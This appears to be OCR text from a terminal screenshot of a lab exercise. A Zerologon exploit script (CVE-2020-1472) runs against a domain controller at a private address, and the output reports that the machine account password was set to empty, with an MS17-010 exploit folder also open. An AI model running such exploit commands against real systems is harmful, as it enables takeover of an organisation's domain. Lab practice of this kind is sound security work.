 Activities
Terminal
Dec 28 15:35
en
huyqa@bananoname-pc: ~/Music/zerologon-CVE-2020-1472
huyqa@bananoname-pc: ~/Music/AutoBlue-MS17-010
huyqa@bananoname-pc: ~/Music/zerologon-CVE-2020-1472
huyqa@bananoname-pc: ~/Downloads
huyqa@bananoname-pc:~/Music/zerologon-CVE-2020-1472$ python3 zero-logon-exploit.py AD-SRV 192.168.56.129
Performing authentication attempts...
==================================================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
huyqa@bananoname-pc:~/Music/zerologon-CVE-2020-1472$